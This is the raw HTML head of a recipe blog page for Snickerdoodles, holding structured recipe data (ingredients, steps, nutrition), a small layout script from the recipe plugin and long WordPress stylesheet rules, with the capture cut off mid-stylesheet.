

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/
body_size: 62253
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Snickerdoodles &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Snickerdoodles","author":{"@type":"Person","name":"Teresa Ambra"},"description":"An American classic, Snickerdoodles are a wonderful Sugar Cookie with a cinnamon-sugar coating on the outside. These cookies are delectable! Perfect for potlucks, tailgating or office parties, watching soccer practice or backyard barbecues.","datePublished":"2013-07-22T21:47:35+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickerdoodles-IMG_7149.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickerdoodles-IMG_7149-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickerdoodles-IMG_7149-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickerdoodles-IMG_7149-480x270.jpg"],"recipeYield":["48"],"prepTime":"PT20M","cookTime":"PT12M","totalTime":"PT32M","recipeIngredient":["1 cup Crisco shortening (no substitutes)","1 1\/2 cups granulated sugar","2 large eggs","2 3\/4 cups  UNBLEACHED all-purpose flour (bleached flour toughens baked goods)","2 tsp. cream of tartar","1 tsp. baking soda","1\/4 tsp. salt","1\/2 cup granulated sugar","2 tbsp. cinnamon"],"recipeInstructions":[{"@type":"HowToSection","name":"COOKIE DOUGH:","itemListElement":[{"@type":"HowToStep","text":"Cream shortening, sugar, eggs, baking soda, cream of tartar and salt, beating well.","name":"Cream shortening, sugar, eggs, baking soda, cream of tartar and salt, beating well.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/07\/22\/snickerdoodles\/#wprm-recipe-138067-step-0-0"},{"@type":"HowToStep","text":"Add flour and stir with a wooden spoon until well combined.","name":"Add flour and stir with a wooden spoon until well combined.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/07\/22\/snickerdoodles\/#wprm-recipe-138067-step-0-1"},{"@type":"HowToStep","text":"Roll into golfball-size balls then roll the ball in a mixture of cinnamon sugar.","name":"Roll into golfball-size balls then roll the ball in a mixture of cinnamon sugar.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/07\/22\/snickerdoodles\/#wprm-recipe-138067-step-0-2"},{"@type":"HowToStep","text":"Bake 2\u201d apart in a 350\u00b0 oven for 10-12 minutes.","name":"Bake 2\u201d apart in a 350\u00b0 oven for 10-12 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/07\/22\/snickerdoodles\/#wprm-recipe-138067-step-0-3"},{"@type":"HowToStep","text":"Rotate cookie sheets on oven racks half way through baking time.","name":"Rotate cookie sheets on oven racks half way through baking time.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/07\/22\/snickerdoodles\/#wprm-recipe-138067-step-0-4"},{"@type":"HowToStep","text":"Cool completely.","name":"Cool completely.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/07\/22\/snickerdoodles\/#wprm-recipe-138067-step-0-5"}]},{"@type":"HowToSection","name":"CINNAMON-SUGAR MIXTURE:","itemListElement":[{"@type":"HowToStep","text":"Stir to combine.","name":"Stir to combine.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/07\/22\/snickerdoodles\/#wprm-recipe-138067-step-1-0"},{"@type":"HowToStep","text":"Roll cookies in cinnamon-sugar mixture before baking.","name":"Roll cookies in cinnamon-sugar mixture before baking.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/07\/22\/snickerdoodles\/#wprm-recipe-138067-step-1-1"}]}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"},"recipeCategory":["Cookies, Brownies and Bars","Dessert"],"recipeCuisine":["American"],"keywords":"cinnamon, cookie, dessert","nutrition":{"@type":"NutritionInformation","calories":"101 kcal","carbohydrateContent":"14 g","proteinContent":"1 g","fatContent":"5 g","saturatedFatContent":"1 g","transFatContent":"1 g","cholesterolContent":"8 mg","sodiumContent":"42 mg","fiberContent":"1 g","sugarContent":"8 g","unsaturatedFatContent":"3 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Snickerdoodles Comments Feed" href=https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F07%2F22%2Fsnickerdoodles%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F07%2F22%2Fsnickerdoodles%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 